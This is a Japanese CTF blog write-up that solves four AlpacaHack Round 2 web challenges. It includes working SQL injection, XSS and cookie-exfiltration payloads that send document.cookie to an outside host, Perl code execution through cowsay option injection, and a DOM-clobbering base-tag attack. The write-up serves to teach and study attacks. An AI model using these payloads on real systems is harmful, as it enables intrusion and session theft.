9/1に6時間だけ開催された。出題された4問すべてを3時間40分56秒で解いて2位。AlpacaHackは新しくできた個人戦のCTFプラットフォームで、定期的に短めのCTFを開催するとのこと。終了後にはいつでも過去問を遊ぶことができる。
AlpacaHack Round 2は定期的に開催されるCTFの第2回で、Arkさんが作問者となってWebカテゴリのみから出題された。第1回はPwnがテーマだったようだけれども、その様子は作問者のptr-yudaiさんのブログ記事を参照されたい。
今回の問題はさすがはArkさんという面白さだったが、Pico Note 1以降の問題で手間取ってしまった。1位のicesfontさんは私より1時間以上も早く全完しており完敗で、悔しい。
- [Web 108] Simple Login (84 solves)
- [Web 277] Pico Note 1 (10 solves)
- [Web 248] CaaS (13 solves)
- [Web 428] Pico Note 2 (3 solves)
[Web 108] Simple Login (84 solves)
A simple login service :)
(問題サーバのURL)
添付ファイル: simple-login.tar.gz
作りがシンプルなのでソースコードの全体を載せる。次のように /login からログインできるシステムがある。フラグは db/init.sql という別ファイルの INSERT INTO flag (value) VALUES ('Alpaca{REDACTED}'); という定義から、flag というテーブルに存在しているとわかる。
SQLの実行時に f"SELECT * FROM users WHERE username = '{username}' AND password = '{password}'" と、プレースホルダを使わずユーザ入力をそのまま展開していてSQLiができそうだ。けれども、その直前に if "'" in username or "'" in password と ' がユーザ名またはパスワードに含まれていないかのチェックがある。素直に ' or 1;# のような文字列をユーザ名に仕込むことでのSQLiはできなそう。
from flask import Flask, request, redirect, render_template
import pymysql.cursors
import os


def db():
    return pymysql.connect(
        host=os.environ["MYSQL_HOST"],
        user=os.environ["MYSQL_USER"],
        password=os.environ["MYSQL_PASSWORD"],
        database=os.environ["MYSQL_DATABASE"],
        charset="utf8mb4",
        cursorclass=pymysql.cursors.DictCursor,
    )


app = Flask(__name__)


@app.get("/")
def index():
    if "username" not in request.cookies:
        return redirect("/login")
    return render_template("index.html", username=request.cookies["username"])


@app.route("/login", methods=["GET", "POST"])
def login():
    if request.method == "POST":
        username = request.form.get("username")
        password = request.form.get("password")

        if username is None or password is None:
            return "Missing required parameters", 400
        if len(username) > 64 or len(password) > 64:
            return "Too long parameters", 400
        if "'" in username or "'" in password:
            return "Do not try SQL injection 🤗", 400

        conn = None
        try:
            conn = db()
            with conn.cursor() as cursor:
                cursor.execute(
                    f"SELECT * FROM users WHERE username = '{username}' AND password = '{password}'"
                )
                user = cursor.fetchone()
        except Exception as e:
            return f"Error: {e}", 500
        finally:
            if conn is not None:
                conn.close()

        if user is None or "username" not in user:
            return "No user", 400

        response = redirect("/")
        response.set_cookie("username", user["username"])
        return response
    else:
        return render_template("login.html")
いかにSQLの構造を壊すか考えている中で、ユーザ名にバックスラッシュを仕込むことを思いついた。ユーザ入力が展開された後のSQLは SELECT * FROM users WHERE username = '\' AND password = 'password' というような構造になるけれども、エスケープのお陰で \' AND password = までがひとつの文字列として扱われ、パスワードの部分は文字列から抜け出すことができている。パスワードとして本命のペイロードを仕込めばよいだろう。
あとは flag テーブルの内容を取ってくるだけだ。ご丁寧にもログイン後のページでどのユーザでログインしたか表示してくれるから、UNION を使ってユーザ名としてフラグを表示させればよろしい。
import httpx
with httpx.Client(base_url='http://(省略)/', timeout=60) as client:
    r = client.post('/login', data={
        'username': '\\',
        'password': ' union select value, 1 from flag;#'
    })
    print(r.text)
    r = client.get('/')
    print(r.text)
実行するとフラグが得られた。
$ python3 s.py
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/">/</a>. If not, click the link.

<!DOCTYPE html>
<html>
  <head>
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/@picocss/pico@2/css/pico.classless.min.css"
    />
    <title>Simple Login</title>
  </head>
  <body>
    <main>
      <h1>Simple Login</h1>
      <p>Hello, Alpaca{<redacted>}</p>
      <marquee scrollamount="16" direction="right">
        Logged in successfully🎉
      </marquee>
    </main>
  </body>
</html>
[Web 277] Pico Note 1 (10 solves)
The template engine is very simple but powerful 🔥
(問題サーバのURL)
(Admin botのURL)
添付ファイル: pico-note-1.tar.gz
Admin botがおり、XSSのようにクライアント側でなにかやる問題なのだろうと思う。botのコードの主要な部分は次の通り。document.cookie を外部に送信させれば勝ちらしい。
  try {
    const page = await context.newPage();
    await page.setCookie({
      name: "FLAG",
      value: FLAG,
      domain: APP_HOST,
      path: "/",
    });
    await page.goto(url, { timeout: 3 * 1000 });
    await sleep(5 * 1000);
    await page.close();
  } catch (e) {
    console.error(e);
  }


攻撃対象のWebアプリは次のような感じ。普通のメモアプリで、タイトルや内容を設定して送信すると、/note?title=a&content=b のようなURLに遷移してその内容が表示される。
サーバ側のコードは次の通り。nonce-basedなCSPを設定している点、独自のテンプレートエンジンを作り使っている点が気になる。
import Fastify from "fastify";
import crypto from "node:crypto";
import { promises as fs } from "node:fs";

const app = Fastify();
const PORT = 3000;

// A simple template engine!
const render = async (view, params) => {
  const tmpl = await fs.readFile(`views/${view}.html`, { encoding: "utf8" });
  const html = Object.entries(params).reduce(
    (prev, [key, value]) => prev.replace(`{{${key}}}`, value),
    tmpl
  );
  return html;
};

app.addHook("onRequest", (req, res, next) => {
  const nonce = crypto.randomBytes(16).toString("hex");
  res.header("Content-Security-Policy", `script-src 'nonce-${nonce}';`);
  req.nonce = nonce;
  next();
});

app.get("/", async (req, res) => {
  const html = await render("index", {});
  res.type("text/html").send(html);
});

app.get("/note", async (req, res) => {
  const title = String(req.query.title);
  const content = String(req.query.content);

  const html = await render("note", {
    nonce: req.nonce,
    data: JSON.stringify({ title, content }),
  });
  res.type("text/html").send(html);
});

app.listen({ port: PORT, host: "0.0.0.0" });
ユーザ入力が展開される先の note.html は次の通り。JS内への展開ということで容易にXSSができそうに思えるけれども、残念ながらそう簡単ではない。ユーザ入力は JSON.stringify に通されており、たとえばタイトルにダブルクォートを入れても const { title, content } = {"title":"\"","content":"b"}; のようにエスケープされてしまう。ならばと </script> をタイトル等に入れて script から脱出したとしても、nonceのせいで新たに script 要素を作っても実行されず、HTML Injectionで止まってしまう。
    <script nonce="{{nonce}}">
      const { title, content } = {{data}};
      document.getElementById("title").textContent = title;
      document.getElementById("content").textContent = content;

      document.getElementById("back").addEventListener("click", () => history.back());
    </script>
テンプレートエンジンの実装は次の通り。{{data}} や {{nonce}} といったものを置換してくれるようだ。ではユーザ名に </script><script nonce={{nonce}}>…</script> を仕込めばいい感じにnonceを置換してくれるのでは? と思ってしまうが、そうはいかない。ここで String.prototype.replace で置換が行われているけれども、こいつは第1引数に単純な文字列を渡した場合には一度しか置換されない。たとえば、'aaa'.replace('a', 'b') を実行してみると baa という文字列になる。
// A simple template engine!
const render = async (view, params) => {
  const tmpl = await fs.readFile(`views/${view}.html`, { encoding: "utf8" });
  const html = Object.entries(params).reduce(
    (prev, [key, value]) => prev.replace(`{{${key}}}`, value),
    tmpl
  );
  return html;
};
文字コードの問題かなあと思うものの、ちゃんと <meta charset="UTF-8" /> と指定されているし、HTML Injectionも含め JSON.stringify でエスケープされる範囲内でなにかやるのかなあと思うものの、何も悪用できそうなテクニックが思い浮かばない。
ふと、String.prototype.replace では第2引数において $' や $& といった特殊な文字列を指定することで、それらがマッチした部分文字列等に置換されることを思い出した。試しに abc</script>$`def をメモの内容として入力してみると、次のようにいい感じに「一致した部分文字列の直前の文字列の部分」が展開された。nonceを含む <script> タグも再び出力させることができている。def の部分をちょっと細工するとJSコードとして正しい形にできそうだ。
    <script nonce="47f99c10e80174d5ed2278f00277329a">
      const { title, content } = {"title":"a","content":"abc</script><!DOCTYPE html>…<script nonce="47f99c10e80174d5ed2278f00277329a">
      const { title, content } = def"};
ということで、http://web:3000/note?title=a&content=%3C/script%3E$`123;(new Image).src=[`https://…?`,document.cookie]%3C/script%3E というようなURLを通報するとフラグが得られた。
[Web 248] CaaS (13 solves)
🐮📢 < Hello!
(問題サーバのURL)
添付ファイル: caas.tar.gz

Cowsay as a Serviceの略でCaaSらしい。適当なメッセージを入力すると、cowsay コマンドによってそれを牛に喋らせることができる。以前同じようなテーマの問題を見たことがあるが、一度忘れて取り組むことにする。
コードは非常にシンプルで、次の通り。zxで cowsay に喋らせているだけらしい。
import express from "express";
import crypto from "node:crypto";
import { $ } from "zx";

const app = express();
const PORT = 3000;

app.use(express.static("public"));

app.get("/say", async (req, res) => {
  const { message = "Hello!" } = req.query;

  try {
    const uuid = crypto.randomUUID();
    await $({
      cwd: "public/out",
      timeout: "2s",
    })`/usr/games/cowsay ${message} > ${uuid}`;
    res.send({ uuid });
  } catch ({ exitCode }) {
    res.status(500).send(exitCode ? "error" : "timeout");
  }
});

app.listen(PORT);
まずOSコマンドインジェクションを考えてしまうけれども、zxは賢いのでテンプレート文字列の仕様を使っていい感じにエスケープ等をしてくれ、$(ls) やら ; ls; やらといった悪そうな文字列を投げても何も起こらない。
ならば、オプションのインジェクションはできないかと考える。コンテナに入って cowsay のオプションを見てみると、何やらいろいろありそうだとわかる。この中でも -f というのがファイルを読み込みそうで気になる。
I have no name!@dad173aa9f35:/app$ /usr/games/cowsay -h
cow{say,think} version 3.03, (c) 1999 Tony Monroe
Usage: cowsay [-bdgpstwy] [-h] [-e eyes] [-f cowfile]
          [-l] [-n] [-T tongue] [-W wrapcolumn] [message]
cowsayのソースコードを確認すると、-f で指定したファイルを do $full によってPerlコードとして読み込み実行している様子がわかる。ユーザがその内容を操作できるファイルがあれば、それを指定することでRCEに持ち込めそうだ。とりあえず、-f オプションを仕込むことができるか -f/etc/passwd を入力して確認してみると、いい感じに /etc/passwd がPerlコードとして実行されていることがコンテナのログからわかる。
web-1  | cowsay: syntax error at /etc/passwd line 1, near "0:"
web-1  | Unknown regexp modifier "/b" at /etc/passwd line 1, at end of line
web-1  | Unknown regexp modifier "/r" at /etc/passwd line 1, at end of line
web-1  | Unknown regexp modifier "/r" at /etc/passwd line 1, at end of line
web-1  | Unknown regexp modifier "/r" at /etc/passwd line 2, at end of line
web-1  | Unknown regexp modifier "/r" at /etc/passwd line 3, at end of line
web-1  | Unknown regexp modifier "/b" at /etc/passwd line 4, at end of line
web-1  | Unknown regexp modifier "/r" at /etc/passwd line 4, at end of line
web-1  | Unknown regexp modifier "/r" at /etc/passwd line 4, at end of line
web-1  | Unknown regexp modifier "/h" at /etc/passwd line 5, at end of line
web-1  | /etc/passwd has too many errors.
では、「ユーザがその内容を操作できるファイル」はどこにあるだろうか。/proc/self/cmdline をまず考えてしまうけれども、初っ端から /usr/games/cowsay とPerlコードとしてダメで、それ以降の引数での調整もできない。/proc/<pid>/fd/<fd> もいい感じのfdが見つからない。
ふと、この問題では cowsay の実行結果が /usr/games/cowsay ${message} > ${uuid} とファイルに書き出されていることを思い出した。cowsay の実行結果がPerlのコードとして有効なものになるようにし、それが吐き出されたファイルを -f オプションで指定すればよいのではないか。
cowsay の出力は以下のようになっており、Perlコードとしては、-------- 以降が非常に邪魔だ。しかしながら、Perlでは __END__ というようなトークンを指定することで、そこまでがPerlコードである(以降はコードではない)と指定することができる*1。これを使おう。
 ________
< Hello! >
 --------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
最終的に、次のようなコードでフラグが得られた。
import httpx
with httpx.Client(base_url='http://(省略)') as client:
    u = client.request('GET', '/say', params={
        'message': 'system("cat /flag*"); __END__',
    }).json()['uuid']
    r = client.get(f'/out/{u}')
    print(r.text)

    u = client.request('GET', '/say', params={
        'message': f'-f/app/public/out/{u}',
    }).json()['uuid']
    r = client.get(f'/out/{u}')
    print(r.text)
$ python3 ../s.py
 _______________________________
< system("cat /flag*"); __END__ >
 -------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||

Alpaca{<redacted>}
 __
<  >
 --
[Web 428] Pico Note 2 (3 solves)
How many note applications have I created for CTFs so far? This is one of them.
(問題サーバのURL)
(Admin botのURL)
添付ファイル: pico-note-2.tar.gz
Pico Note 1の続編のようだけれども、見た目は似ているが中身は全然異なる。Admin botのコードはわざわざ載せないけれどもほぼ同じで、今回も document.cookie を盗み出せばよい。まずサーバ側のコードは次の通り。今回はnonceに加えてスクリプトのハッシュ値もCSPで指定されるようになっている。
import express from "express";
import expressSession from "express-session";
import ejs from "ejs";
import { JSDOM } from "jsdom";
import crypto from "node:crypto";
import fs from "node:fs";

const app = express();
const PORT = 3000;

app.set("view engine", "ejs");

app.use(
  expressSession({
    secret: crypto.randomBytes(32).toString("base64"),
    resave: false,
    saveUninitialized: false,
  })
);

app.use(express.urlencoded({ extended: true }));

const getIntegrity = (content) => {
  const algo = "sha256";
  const value = crypto
    .createHash(algo)
    .update(Buffer.from(content))
    .digest()
    .toString("base64");
  return `${algo}-${value}`;
};

app.use((req, res, next) => {
  const notes = req.session.notes ?? [];
  res.locals.notes = notes;

  const hashSource = notes
    .map((note) => `'${getIntegrity(JSON.stringify(note))}'`)
    .join(" ");

  const nonce = crypto.randomBytes(16).toString("base64");
  res.header(
    "Content-Security-Policy",
    `script-src 'nonce-${nonce}' ${hashSource};`
  );
  res.locals.nonce = nonce;

  next();
});

const SCRIPTS_TMPL = `
<div id="scripts">
  <% for (const note of notes) { %>
    <% const json = JSON.stringify(note); %>
    <script type="application/json" integrity="<%= getIntegrity(json) %>"><%- json %></script>
  <% } %>
</div>
`.trim();

app.get("/", (req, res) => {
  const scripts = new JSDOM(
    ejs.render(SCRIPTS_TMPL, {
      notes: res.locals.notes,
      getIntegrity,
    })
  ).window.scripts?.innerHTML;

  res.render("index", { scripts });
});

app.post("/create", (req, res) => {
  const notes = res.locals.notes;
  notes.push(req.body);
  req.session.notes = notes;
  res.redirect("/");
});

app.get("/app.js", (req, res) => {
  const js = fs.readFileSync("app.js");
  res.type("text/javascript").send(js);
});

app.listen({ port: PORT, host: "0.0.0.0" });
適当にメモを作成してみると、次のように type="application/json" と指定された <script> タグとしてメモの情報が埋め込まれていることがわかる。もちろん、ここで "> のように指定してもHTML Injectionすらできない。
    <script type="application/json" integrity="sha256-tKw076UDBQoF5jAEqLOJNI15Gk4BaBkJgcBFrFLsigw=">{"title":"a","content":"b"}</script>

    <script type="application/json" integrity="sha256-VgFWsr2gwfzNUJmJw5BFkuxgF8fLD4JUQi/eXYTa4QU=">{"title":"c","content":"d"}</script>

    <script type="module" src="/app.js" nonce="Tk7Cl1/AGD8hRdN9PTyTzQ=="></script>
これらのJSONは /app.js によって描画される。その中身は次の通りで、type 属性が application/json である script 要素を取ってきて、それぞれJSONとしてパースした上で、その中身を表示している。ここでDOMPurifyが使われており、またそのバージョンも3.1.6と2024-09-01時点で最新のものでバイパスはできないように思える。
import DOMPurify from "https://cdn.jsdelivr.net/npm/dompurify@3.1.6/+esm";

const elements = document.querySelectorAll("script[type='application/json']");

for (const elm of elements) {
  const { title, content } = JSON.parse(elm.textContent);
  document.body.innerHTML += DOMPurify.sanitize(
    `
      <div class="nes-container is-dark with-title">
        <p id="title" class="title">${title}</p>
        <p id="content">${content}</p>
      </div>
    `.trim()
  );
}
ではどうするか。とりあえず怪しそうなところから見ていく。まず GET / においてEJSでテンプレートのレンダリングが行われているわけだけれども、わざわざjsdomを使いその innerHTML にアクセスしている。その必要性はないのではないか。
const SCRIPTS_TMPL = `
<div id="scripts">
  <% for (const note of notes) { %>
    <% const json = JSON.stringify(note); %>
    <script type="application/json" integrity="<%= getIntegrity(json) %>"><%- json %></script>
  <% } %>
</div>
`.trim();

app.get("/", (req, res) => {
  const scripts = new JSDOM(
    ejs.render(SCRIPTS_TMPL, {
      notes: res.locals.notes,
      getIntegrity,
    })
  ).window.scripts?.innerHTML;

  res.render("index", { scripts });
});
window.scripts でその中の id 属性が scripts である div を指定しているけれども、なぜ document.getElementById や querySelector を使わないのだろうか。DOM Clobberingに脆弱ではないか。
ここでユーザ入力が展開されているわけだが、<%- json -> による展開であるので < や > といった文字のエスケープはなされない。したがってHTML Injectionができる。</script><div id=scripts></div> のようにして、window.scripts が複数の要素が含まれることを意味する HTMLCollection を返すようになった。
HTMLCollection には innerHTML は存在しないので undefined が返ってきてしまう。なんとかできないかと考えて、</script><div id=scripts><div id=scripts name=innerHTML>aaa</div></div> のようにすることで、window.scripts.innerHTML が内側の div 要素ただひとつを意味するようになることに気づいた。
ここで HTMLDivElement でなく HTMLAnchorElement を返させることで、文字列化された際にほかの要素のように [object HTMLDivElement] という何にも使えない文字列でなく、その href 属性を返させることができる。これをメモのタイトルとして投稿すると、HTML Injectionできた。
    cid:a<s>poyo</s>a
    <script type="module" src="/app.js" nonce="BlD9zSvjBtqC2QlX+EbBiA=="></script>
HTML InjectionからXSSに持ち込むにはどうすればよいか。保存されているメモのハッシュ値がいちいちCSPに追加されることから、JavaScriptコードとして有効なオブジェクトを req.session.notes に追加させればよいのではないかと考えた。しかしながら、app.use(express.urlencoded({ extended: true })); ということでどうしてもオブジェクトになってしまう。文字列化されると {"hoge":"fuga"} のようになってしまい、これではJSとして有効でない。req.body を配列等にできないかと考えるが、ダメだった。
ふと、今回CSPで指定されているのは script-src だけだから、ほかの何かが使えないかと考える。そういえば、HTML Injectionできる箇所より後ろで /app.js が読み込まれており、またこれは integirty 属性ではなく nonce 属性が使われていたのだった。base-src ディレクティブは指定されてないから、base 要素が使える。これで、自分のサーバにある /app.js を読み込ませることができる。
以下のようなPythonスクリプトとHTMLを用意する。
# main.py
from flask import Flask, make_response

app = Flask(__name__)

@app.route('/app.js', methods=['GET'])
def appjs():
    resp = make_response('(new Image).src=["https://…?", document.cookie]')
    resp.headers['Access-Control-Allow-Origin'] = '*'
    resp.headers['Content-Type'] = 'application/javascript'
    return resp

@app.route('/', methods=['GET'])
def index():
    return open('index.html').read()

app.run(port=8000, host='0.0.0.0')
<!-- index.html -->
<body>
    <form method="POST" action="http://web:3000/create" id="form">
        <input type="text" id="title" name="title">
        <input type="text" name="content" value="a">
    </form>
    <script>
document.getElementById('title').value = `<\/script><div id=scripts><a href='cid:a<base href=//(省略):8000/index.php></base>a' id=scripts name=innerHTML>aaa</a></div>`
document.getElementById('form').submit();
    </script>
</body>
これを通報すると、フラグが得られた。
*1:akictf等のためにPerlを少し勉強した記憶から思いついた